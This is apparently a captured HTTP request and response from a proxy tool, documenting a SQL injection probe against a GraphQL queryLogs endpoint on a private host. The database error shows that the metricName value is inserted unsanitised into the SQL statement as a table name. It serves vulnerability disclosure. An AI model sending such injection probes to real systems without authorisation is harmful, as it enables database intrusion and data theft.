 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 192.168.1.12:8080
3 Content-Length: 405
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.88 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.1.12:8080
8 Referer: http://192.168.1.12:8080/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
14 "query":"query queryLogs($condition: LogQueryCondition) {
15 queryLogs(condition:$condition){
16 total
17 logs{
18 serviceId
19 serviceName
20 isError
21 content
22 }
23 }
24 }
25 ",
26 "variables":{
27 "condition":{
28 "metricName":"sqli",
29 "state":"ALL",
30 "paging":{
31 "pageSize":10
32 }
33 }
34 }
35 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 Date: Wed, 08 May 2024 01:40:52 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Length: 196
7
8 {
"data":{
},
"errors":[
{
"message":
"Exception while fetching data (/queryLogs) : Table \"SQLI\" not found; SQL statement:\nse
lect count(1) total from (select 1 from sqli where  1=1  ) [42102-196]"
}
]
}